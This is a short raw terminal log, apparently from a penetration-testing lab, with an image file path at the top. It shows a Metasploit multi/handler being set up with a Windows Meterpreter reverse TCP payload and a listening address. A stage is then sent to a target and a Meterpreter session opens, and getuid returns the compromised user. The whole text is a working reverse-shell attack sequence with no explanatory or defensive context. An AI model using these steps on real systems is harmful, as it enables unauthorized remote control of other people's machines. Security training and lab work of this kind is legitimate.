 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lhost 10.10.75.163
lhost => 10.10.75.163
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.75.163:4444
[*] Sending stage (177734 bytes) to 10.10.216.114
[*] Meterpreter session 1 opened (10.10.75.163:4444 -> 10.10.216.114:49290) at 2024-12-30 16:19:23 +0000
meterpreter > getuid
Server username: TCM-PC\TCM